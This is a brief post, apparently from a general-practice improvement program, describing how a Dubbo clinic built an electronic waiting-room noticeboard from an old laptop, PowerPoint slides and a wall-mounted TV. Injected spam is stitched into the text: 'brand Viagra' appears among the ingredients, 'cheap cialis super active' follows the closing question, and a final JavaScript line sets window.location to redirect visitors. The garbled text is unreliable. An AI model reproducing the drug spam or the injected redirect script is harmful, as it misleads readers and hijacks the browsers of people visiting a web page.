 Dubbo Family Doctors took the idea of a practice noticeboard and extended it to better suit their own purposes.
As Ai-Vee Chua writes
"In the spirit of PDSAs, I am submitting one 'small' step in the multitude of changes we have made (and will make) at our practice as a result of being involved in the APCC program…"
"Our waiting room is relatively small, but its walls have always been filled with many posters and signs (akin to the advertising noticeboards seen at many local shops!). Following one of the APCC workshops, we returned home and decided to create an electronic noticeboard."
Recipe for an Electronic Noticeboard

Ingredients

One old laptop
brand Viagra
Version of Powerpoint downloaded free from the Internet
PDF converter software
TV screen with wall bracket and cabling
One practice principal with an interest in IT and in being a handyman!

Method

Strip waiting room walls of existing posters/signs.
Download posters from the Internet where possible and use PDF converter software to tun these into Powerpoint slides; create versions of remaining posters/signs as Powerpoint slides; add some slides of beautiful scenery (so patients can momentarily dream that they are in South America and not in a doctors waiting room in Dubbo)
Mount wall bracket, mount TV screen onto wall bracket
Run cable from TV screen up through ceiling, across ceiling space, and down to laptop hidden in cupboard
Run repeated Powerpoint presentation throughout the day
Delegate one receptionist task of maintaining electronic noticeboard slides
Stick back a few posters/signs on areas of walls that require a re-touch paint job!
Thanks for that, Ai-vee.
Have you got an electronic noticeboard in your practice? Any suggestions for what works well? Have you developed a different solution? Let us know in the comments below. cheap cialis super active
window.location = "http://";.